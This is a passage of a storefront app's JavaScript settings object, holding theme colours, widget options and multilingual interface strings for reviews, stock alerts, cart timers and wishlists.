stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","675":"6","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está 